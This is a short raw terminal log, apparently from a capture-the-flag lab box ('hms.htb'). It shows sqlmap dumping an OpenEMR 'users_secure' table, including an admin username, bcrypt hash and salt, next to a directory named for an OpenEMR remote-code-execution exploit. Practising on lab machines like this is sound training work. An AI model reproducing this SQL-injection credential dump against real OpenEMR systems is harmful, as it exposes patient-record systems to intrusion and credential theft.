 [02:59:35] [INFO] retrieved: 'salt_history2'
[02:59:35] [INFO] retrieved: 'varchar(255)'
[02:59:35] [INFO] fetching entries for table 'users_secure' in database 'openemr'
[02:59:37] [INFO] retrieved: '1'
[02:59:37] [INFO] retrieved: '2019-11-21 06:38:40'
[02:59:37] [INFO] retrieved: '$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.'
[02:59:38] [INFO] retrieved: ' '
[02:59:38] [INFO] retrieved: ' '
[02:59:38] [INFO] retrieved: '$2a$05$l2sTLIG6GTBeyBf7TAKL6A$'
[02:59:38] [INFO] retrieved: ' '
[02:59:38] [INFO] retrieved: ' '
[02:59:39] [INFO] retrieved: 'openemr_admin'
Database: openemr
Table: users_secure
[1 entry]
| id | salt | password | username | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 |
| 1 | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | openemr_admin | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL |
[02:59:39] [INFO] table 'openemr.users_secure' dumped to CSV file '/root/.local/share/sqlmap/output/hms.htb/dump/openemr/users_secure.csv'
[02:59:39] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/hms.htb'
[*] ending @ 02:59:39 /2024-01-19/
┌──(root㉿kali)-[~/OpenEMR-5.0.1-Remote-Code-execution-Vulnerability-Exploit]
└─#